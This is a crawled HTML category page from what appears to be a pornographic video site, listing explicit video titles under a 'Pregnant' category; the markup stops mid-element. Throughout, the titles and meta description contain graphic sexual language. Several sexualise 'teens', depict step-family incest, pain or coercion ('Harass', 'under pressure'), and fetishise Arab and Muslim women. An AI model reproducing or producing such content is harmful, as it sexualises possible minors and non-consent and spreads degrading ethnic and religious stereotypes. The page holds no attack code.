

--- FILE ---
content_type: text/html
request_url: https://sexarab.name/en/category/212664323/Pregnant/popular/1/
body_size: 15151
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - Pregnant Hot sensual sex! Arab Pregnant pleasure provides a unique and thrilling experience!</title>
        <meta name="description" content="Explicitly erotic, Sex Arab Pregnant features hot Middle Eastern performers in passionate anal scenes that will leave you begging for arab porn model, videos arab sex, arabic pornos, arab hijab sex" />
        <link rel="alternate" hreflang="en" href="/en/category/212664323/Pregnant/popular/1/" />
 
        <link rel="canonical" href="https://sexarab.name/en/category/212664323/Pregnant/popular/1/" />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=212664323;</script>
<script src="/js/qxSbfa0ZWpAZkLJY2vQg.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->                  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://sexarab.name" target="_self">Sex<span>Arab</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/arab"><i class="la la-home"></i> Arab Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/arab-porn-tube-sites/"><i class="la la-tags"></i> Arab Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Pregnant Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/category/212664323/Pregnant/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5317277678074151909/">
                                <div class="thumb-col-img">
                                     <img data-sg="49cac3e045b943e5" src="/thumbs/909/5317277678074151909_0.jpg" alt="Pregnant milf in hijab loves it hard" width="320" height="240">
                                </div>
                                <p>Pregnant milf in hijab loves it hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3053</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16493882179299007159/">
                                <div class="thumb-col-img">
                                     <img data-sg="e4e60a7428435ab7" src="/thumbs/159/16493882179299007159_0.jpg" alt="SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY WORKER !" width="320" height="240">
                                </div>
                                <p>SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY WORKER !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1492065</li>
                                <li><i class="la la-clock-o"></i> 16:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735155473433/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f5760c19" src="/thumbs/433/2705852735155473433_0.jpg" alt="Pregnant Analysis Leading To Satisfying Sex" width="320" height="240">
                                </div>
                                <p>Pregnant Analysis Leading To Satisfying Sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2584</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9801878496131766091/">
                                <div class="thumb-col-img">
                                     <img data-sg="8807448f4579574b" src="/thumbs/91/9801878496131766091_0.jpg" alt="Curious goddess Arabian milf pregnant big ass pussy big clit licking Fucking asshole closeup" width="320" height="240">
                                </div>
                                <p>Curious goddess Arabian milf pregnant big ass pussy big clit licking Fucking asshole closeup</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 78580</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17538384449753421247/">
                                <div class="thumb-col-img">
                                     <img data-sg="f364dbbc15c995bf" src="/thumbs/247/17538384449753421247_0.jpg" alt="Real Amateur Arab Wife Cheating While 9 Months Pregnant" width="320" height="240">
                                </div>
                                <p>Real Amateur Arab Wife Cheating While 9 Months Pregnant</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2867</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734303346463/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c2ab9f1f" src="/thumbs/463/2705852734303346463_0.jpg" alt="Arab-Syrian pregnant slut" width="320" height="240">
                                </div>
                                <p>Arab-Syrian pregnant slut</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3497</li>
                                <li><i class="la la-clock-o"></i> 4:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16493882182738672279/">
                                <div class="thumb-col-img">
                                     <img data-sg="e4e60a74f5487a97" src="/thumbs/279/16493882182738672279_0.jpg" alt="SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY WORKER !" width="320" height="240">
                                </div>
                                <p>SCANDAL ! CHEATING HIJAB PREGNANT WIFE FUCKED BY WORKER !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 122583</li>
                                <li><i class="la la-clock-o"></i> 16:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4961502007804258073/">
                                <div class="thumb-col-img">
                                     <img data-sg="44dacbc9f78f6719" src="/thumbs/73/4961502007804258073_0.jpg" alt="Pregnant Muslim woman has sex with friend" width="320" height="240">
                                </div>
                                <p>Pregnant Muslim woman has sex with friend</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 68537</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15545309287766458824/">
                                <div class="thumb-col-img">
                                     <img data-sg="d7bc086f44e681c8" src="/thumbs/824/15545309287766458824_0.jpg" alt="Curious Goddess milf Arabian pregnat blowjob pussy licking hardcore pussy wet fucking" width="320" height="240">
                                </div>
                                <p>Curious Goddess milf Arabian pregnat blowjob pussy licking hardcore pussy wet fucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12356</li>
                                <li><i class="la la-clock-o"></i> 8:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2391139583489839885/">
                                <div class="thumb-col-img">
                                     <img data-sg="212f08c84a49930d" src="/thumbs/885/2391139583489839885_0.jpg" alt="Curious Goddess Arabian pregnat big ass worship blowjob footjob foot fethis ser pussy fucking" width="320" height="240">
                                </div>
                                <p>Curious Goddess Arabian pregnat big ass worship blowjob footjob foot fethis ser pussy fucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2066</li>
                                <li><i class="la la-clock-o"></i> 6:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734003029039/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b0c5242f" src="/thumbs/39/2705852734003029039_0.jpg" alt="A9wa terma" width="320" height="240">
                                </div>
                                <p>A9wa terma</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 86459</li>
                                <li><i class="la la-clock-o"></i> 1:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731829075036/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Pregnant muslim woman has sex with friend" width="320" height="240">
                                </div>
                                <p>Pregnant muslim woman has sex with friend</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2632</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6800026585378634474/">
                                <div class="thumb-col-img">
                                     <img data-sg="5e5e8c26bcb4baea" src="/thumbs/474/6800026585378634474_0.jpg" alt="Painful and pleasurable anal sex with stepdaughter" width="320" height="240">
                                </div>
                                <p>Painful and pleasurable anal sex with stepdaughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 541</li>
                                <li><i class="la la-clock-o"></i> 9:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6639225917066692957/">
                                <div class="thumb-col-img">
                                     <img data-sg="5c2344cba253c95d" src="/thumbs/957/6639225917066692957_0.jpg" alt="Curious Goddess Arabian milf pregnant doggystyle pussy wet fucking mutual masturbation" width="320" height="240">
                                </div>
                                <p>Curious Goddess Arabian milf pregnant doggystyle pussy wet fucking mutual masturbation</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 752</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8495255812708236512/">
                                <div class="thumb-col-img">
                                     <img data-sg="75e53626e08bfce0" src="/thumbs/512/8495255812708236512_0.jpg" alt="Pregnant Egyptian Wife Gets Creampied While Doing The Dishes" width="320" height="240">
                                </div>
                                <p>Pregnant Egyptian Wife Gets Creampied While Doing The Dishes</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9153</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636675551675/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10094ad1bb" src="/thumbs/675/3824942636675551675_0.jpg" alt="arab algerian pregnant ??????? ???? ???" width="320" height="240">
                                </div>
                                <p>arab algerian pregnant ??????? ???? ???</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16203</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4961502007564337965/">
                                <div class="thumb-col-img">
                                     <img data-sg="44dacbc9e942832d" src="/thumbs/965/4961502007564337965_0.jpg" alt="Pregnant muslim woman has sex with friend" width="320" height="240">
                                </div>
                                <p>Pregnant muslim woman has sex with friend</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7064</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8220791682952969473/">
                                <div class="thumb-col-img">
                                     <img data-sg="72161e7ae2e5bd01" src="/thumbs/473/8220791682952969473_0.jpg" alt="Curious goddess Arabian milf pregnant big ass facesitting foot worship footjob fucking wet pussy big clit" width="320" height="240">
                                </div>
                                <p>Curious goddess Arabian milf pregnant big ass facesitting foot worship footjob fucking wet pussy big clit</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10603</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4961876027248363462/">
                                <div class="thumb-col-img">
                                     <img data-sg="44dc1ff527aa47c6" src="/thumbs/462/4961876027248363462_0.jpg" alt="Arab belly dance, anal, cum on the face, pissing" width="320" height="240">
                                </div>
                                <p>Arab belly dance, anal, cum on the face, pissing</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3300</li>
                                <li><i class="la la-clock-o"></i> 11:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548263516012/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251df8a776c" src="/thumbs/12/1426482548263516012_0.jpg" alt="Arab belly first time Anything to Help The Poor" width="320" height="240">
                                </div>
                                <p>Arab belly first time Anything to Help The Poor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10464</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733479117332/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9918ae214" src="/thumbs/332/2705852733479117332_0.jpg" alt="Bbw facesitting blonde bigass booty pussy webcam" width="320" height="240">
                                </div>
                                <p>Bbw facesitting blonde bigass booty pussy webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546330675143/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2516c55a7c7" src="/thumbs/143/1426482546330675143_0.jpg" alt="Young pregnant teen fucked first time Hijab Wearing Arab Teen Harass" width="320" height="240">
                                </div>
                                <p>Young pregnant teen fucked first time Hijab Wearing Arab Teen Harass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1337</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7037578613178332776/">
                                <div class="thumb-col-img">
                                     <img data-sg="61aa807645617668" src="/thumbs/776/7037578613178332776_0.jpg" alt="Arab takes off hijab and fucks her open anus with big cocks" width="320" height="240">
                                </div>
                                <p>Arab takes off hijab and fucks her open anus with big cocks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545496545305/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2513a9dd819" src="/thumbs/305/1426482545496545305_0.jpg" alt="Muslim housewife and arab pregnant The Booty Drop point 23km outside base" width="320" height="240">
                                </div>
                                <p>Muslim housewife and arab pregnant The Booty Drop point 23km outside base</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731653861056/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb924bfaec0" src="/thumbs/56/2705852731653861056_0.jpg" alt="Nikki Vee FuckedupFacials" width="320" height="240">
                                </div>
                                <p>Nikki Vee FuckedupFacials</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20236</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731616528993/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb922860a61" src="/thumbs/993/2705852731616528993_0.jpg" alt="Teen wants to be dominated.mp4" width="320" height="240">
                                </div>
                                <p>Teen wants to be dominated.mp4</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 2:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10941125161440100744/">
                                <div class="thumb-col-img">
                                     <img data-sg="97d6af5da2b9c188" src="/thumbs/744/10941125161440100744_0.jpg" alt="Curvy Teen Arabic Belly Dancer - Violet Starr" width="320" height="240">
                                </div>
                                <p>Curvy Teen Arabic Belly Dancer - Violet Starr</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1675</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15013930905951189759/">
                                <div class="thumb-col-img">
                                     <img data-sg="d05c329c9b7abaff" src="/thumbs/759/15013930905951189759_0.jpg" alt="BUSTY MARRIED HIJAB WOMAN GETS DESTROYED !" width="320" height="240">
                                </div>
                                <p>BUSTY MARRIED HIJAB WOMAN GETS DESTROYED !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1460</li>
                                <li><i class="la la-clock-o"></i> 17:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17897045527543397070/">
                                <div class="thumb-col-img">
                                     <img data-sg="f85f1415ae37bace" src="/thumbs/70/17897045527543397070_0.jpg" alt="Hot Belly Dance ♥ رقص شرقي ساخن♥ لورا https://youtu.be/fYFehdEY3 8" width="320" height="240">
                                </div>
                                <p>Hot Belly Dance ♥ رقص شرقي ساخن♥ لورا https://youtu.be/fYFehdEY3 8</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 0:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9679611464359095307/">
                                <div class="thumb-col-img">
                                     <img data-sg="8654e35790ec2c0b" src="/thumbs/307/9679611464359095307_0.jpg" alt="I put my dick in and out of my moaning stepmom's ass" width="320" height="240">
                                </div>
                                <p>I put my dick in and out of my moaning stepmom's ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 321</li>
                                <li><i class="la la-clock-o"></i> 7:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8378783137984573413/">
                                <div class="thumb-col-img">
                                     <img data-sg="74476adf0d9a6fe5" src="/thumbs/413/8378783137984573413_0.jpg" alt="Pregnant MILF Sex From Europe" width="320" height="240">
                                </div>
                                <p>Pregnant MILF Sex From Europe</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1269</li>
                                <li><i class="la la-clock-o"></i> 7:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6189839502375463862/">
                                <div class="thumb-col-img">
                                     <img data-sg="55e6ba3b73c52bb6" src="/thumbs/862/6189839502375463862_0.jpg" alt="Anal sex from the side with stepmother. Cum on her ass, on her buttocks." width="320" height="240">
                                </div>
                                <p>Anal sex from the side with stepmother. Cum on her ass, on her buttocks.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 252</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6593470854087892025/">
                                <div class="thumb-col-img">
                                     <img data-sg="5b80b6cedeccdc39" src="/thumbs/25/6593470854087892025_0.jpg" alt="Curious goddess Arabian milf wife pregnant big ass doggystyle small tits pussy Fucking" width="320" height="240">
                                </div>
                                <p>Curious goddess Arabian milf wife pregnant big ass doggystyle small tits pussy Fucking</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1130</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3467768176084056758/">
                                <div class="thumb-col-img">
                                     <img data-sg="301ffcc87ae4fab6" src="/thumbs/758/3467768176084056758_0.jpg" alt="Big ass Arab wife Violet Myers needed to get pregnant finally under pressure by stepparents" width="320" height="240">
                                </div>
                                <p>Big ass Arab wife Violet Myers needed to get pregnant finally under pressure by stepparents</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896952345210/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a97e227a" src="/thumbs/210/1892856896952345210_0.jpg" alt="9 months pregnant Arab wife " width="320" height="240">
                                </div>
                                <p>9 months pregnant Arab wife </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1289</li>
                                <li><i class="la la-clock-o"></i> 16:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18308803661435970645/">
                                <div class="thumb-col-img">
                                     <img data-sg="fe15efed06432455" src="/thumbs/645/18308803661435970645_0.jpg" alt="Incredible Tongue Fetish" width="320" height="240">
                                </div>
                                <p>Incredible Tongue Fetish</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546994281801/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25193e37d49" src="/thumbs/801/1426482546994281801_0.jpg" alt="Beautiful Indian Stripper" width="320" height="240">
                                </div>
                                <p>Beautiful Indian Stripper</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 6:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10959666933582383652/">
                                <div class="thumb-col-img">
                                     <img data-sg="98188f0260c5ca24" src="/thumbs/652/10959666933582383652_0.jpg" alt="amateur stepmom lets horny stepson discover her pregnant body" width="320" height="240">
                                </div>
                                <p>amateur stepmom lets horny stepson discover her pregnant body</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 408</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734369510233/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c69d3359" src="/thumbs/233/2705852734369510233_0.jpg" alt="AMATEUR HOMEMADE" width="320" height="240">
                                </div>
                                <p>AMATEUR HOMEMADE</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 862</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18054258334796708409/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa8d9c4cc8b17a39" src="/thumbs/409/18054258334796708409_0.jpg" alt="arab egyptian cuckold wife is pregnant and horny" width="320" height="240">
                                </div>
                                <p>arab egyptian cuckold wife is pregnant and horny</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1090</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3409185944495352796/">
                                <div class="thumb-col-img">
                                     <img data-sg="2f4fdc8dcae66bdc" src="/thumbs/796/3409185944495352796_0.jpg" alt="Pregnant milf in hijab loves cum" width="320" height="240">
                                </div>
                                <p>Pregnant milf in hijab loves cum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 475</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2598640159343375496/">
                                <div class="thumb-col-img">
